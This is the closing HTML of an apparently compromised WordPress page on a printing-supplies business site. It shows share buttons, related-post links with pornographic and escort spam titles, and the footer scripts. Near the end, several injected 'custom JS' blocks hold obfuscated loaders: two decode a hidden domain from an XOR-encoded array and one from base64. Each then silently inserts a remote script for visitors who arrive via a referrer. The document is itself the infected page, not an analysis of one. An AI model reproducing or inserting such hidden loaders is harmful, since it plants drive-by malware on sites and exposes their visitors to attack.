								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-4542 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/06/interracial-porno-klipp-virvel-eskorte-jenter-gardermoen-facefuck/" title="Interracial porno klipp virvel &#038; eskorte jenter gardermoen facefuck" rel="bookmark">Interracial porno klipp virvel &#038; eskorte jenter gardermoen facefuck</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-06T08:42:27+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>6 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-4490 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/29/free-xxx-chat-video-chat-rooms-asian-porn-hd-erotiske-lydnoveller/" title="Free xxx chat video chat rooms | asian porn hd erotiske lydnoveller" rel="bookmark">Free xxx chat video chat rooms | asian porn hd erotiske lydnoveller</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-29T06:06:55+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>29 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1027 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/16/richmeets-beautiful-fa-meg-pa-for-faen-sex-sex-kristiansand-gratis-sex-annonser/" title="Richmeets beautiful få meg på for faen sex &#8211; sex kristiansand gratis sex annonser" rel="bookmark">Richmeets beautiful få meg på for faen sex &#8211; sex kristiansand gratis sex annonser</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-16T12:35:48+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>16 mars 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
